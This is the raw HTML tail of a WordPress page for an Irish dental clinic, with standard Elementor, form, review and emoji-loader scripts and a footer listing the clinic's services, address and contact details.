3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742259877' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=f98509cf710cac6a5bbb91c2e91e7cde" id="tf-swiper-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=f98509cf710cac6a5bbb91c2e91e7cde" id="tf-anime-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=f98509cf710cac6a5bbb91c2e91e7cde" id="textanimation-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.whitehousedentalclinic.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.whitehousedentalclinic.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.whitehousedentalclinic.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.whitehousedentalclinic.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.whitehousedentalclinic.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"703ed88066"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3529,"title":"Is%20Composite%20Bonding%20A%20Good%20Option%20For%20My%20Teeth%20%7C%20White%20House%20Dental","excerpt":"","featuredImage":"https:\/\/www.whitehousedentalclinic.net\/wp-content\/uploads\/2021\/09\/rudi-fargo-Fx7Q750EphA-unsplash-1024x683-1.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-search.js?ver=f98509cf710cac6a5bbb91c2e91e7cde" id="tf-search-js"></script>
<script id="site-reviews-js-before">
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://www.whitehousedentalclinic.net/wp-admin/admin-ajax.php";GLSR.captcha={badge:"bottomleft","captcha_type":"",class:"glsr-g-recaptcha",language:"en",sitekey:"6LdDIyYkAAAAANxiR_r56ZCfPe9p2y-G5qJ1DZsE",size:"invisible",theme:"light",type:"recaptcha_v3",urls:{nomodule:"https://www.google.com/recaptcha/api.js?hl=en&render=explicit"}};GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.13";
//# sourceURL=site-reviews-js-before
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.13" id="site-reviews-js" data-wp-strategy="defer"></script>
<script id="site-reviews-js-after">
function glsr_init_elementor(){GLSR.Event.trigger("site-reviews/init")}"undefined"!==typeof jQuery&&(jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.elements.$window.on("elementor/popup/show",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_review.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews_form.default",glsr_init_elementor);}));
//# sourceURL=site-reviews-js-after
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/themesflat-addons-for-elementor/assets/js/tf-navmenu.js?ver=f98509cf710cac6a5bbb91c2e91e7cde" id="tf-navmenu-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.whitehousedentalclinic.net/wp-admin/admin-ajax.php","nonce":"8f8a490056"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.whitehousedentalclinic.net/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitehousedentalclinic.net/wp-includes/js/wp-emoji-release.min.js?ver=f98509cf710cac6a5bbb91c2e91e7cde"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitehousedentalclinic.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->


</body>
</html>
        <footer class="site-footer tf-custom-footer" role="contentinfo">
            <div class="tf-container"> 
                <div class="tf-row">
                    <div class="tf-col">                
                    		<div data-elementor-type="wp-post" data-elementor-id="121" class="elementor elementor-121">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-11097b14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11097b14" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50ced761" data-id="50ced761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-11961cc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11961cc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63e17d73" data-id="63e17d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0922fbb elementor-widget elementor-widget-image" data-id="0922fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.whitehousedentalclinic.net/">
							<img width="800" height="534" src="[data-uri]" class="attachment-large size-large wp-image-979 lazyload" alt="Dental Practice"   data-src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png" decoding="async" data-srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-300x200.png 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-768x512.png 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="800" height="534" src="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png" class="attachment-large size-large wp-image-979" alt="Dental Practice" srcset="https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-1024x683.png 1024w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-300x200.png 300w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res-768x512.png 768w, https://www.whitehousedentalclinic.net/wp-content/uploads/2021/02/The-Whitehouse-Dental-Clinic-black-low-res.png 1200w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-876d1d4 elementor-widget elementor-widget-text-editor" data-id="876d1d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>At The White House Dental Clinic we are passionate about providing the Highest Quality General and Cosmetic Dentistry in a relaxed and friendly atmosphere.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-48635d3 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="48635d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ec33331" href="https://www.facebook.com/WhiteHouseDentalClinic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-445f146" href="https://www.instagram.com/whdentalclinic/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-e1f99bb" href="https://www.tiktok.com/@whitehousedental21?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d40270d" data-id="d40270d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f714a elementor-widget elementor-widget-heading" data-id="b8f714a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Dental Clinic</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-85c4d33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="85c4d33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/meet-the-team/">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/price-list/">

											<span class="elementor-icon-list-text">Price List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6e56adb0" data-id="6e56adb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2544e elementor-widget elementor-widget-heading" data-id="4c2544e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9038fdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9038fdc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/teeth-whitening/">

											<span class="elementor-icon-list-text">Teeth Whitening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/crowns-and-bridges/">

											<span class="elementor-icon-list-text">Dental Crowns/Bridges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/routine-dentistry/">

											<span class="elementor-icon-list-text">Routine Dentistry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.whitehousedentalclinic.net/services/composite-bonding/">

											<span class="elementor-icon-list-text">Composite Bonding</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-24eff69d" data-id="24eff69d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d05f1c6 elementor-widget elementor-widget-text-editor" data-id="d05f1c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe style="border: 0;"  width="600" height="300" allowfullscreen="allowfullscreen" data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2338.3780333912923!2d-6.73642438400123!3d54.120227624162695!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4860bbabdf756545%3A0x768f585559d0431f!2sMarket%20Square%20Surgery%2C%20Market%20Square%2C%20Black%20Island%2C%20Castleblayney%2C%20Co.%20Monaghan%2C%20Ireland!5e0!3m2!1sen!2sin!4v1615188843593!5m2!1sen!2sin" class="lazyload"></iframe>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ea86bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ea86bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7a8683" data-id="a7a8683" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e8fbba" data-id="7e8fbba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0952a20 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0952a20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-location"></i>						</span>
										<span class="elementor-icon-list-text">Market Square, ​​​Castleblayney​ Co Monaghan</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:042%20975%204833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">042 975 4833</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:admin@whdentalclinic.net">
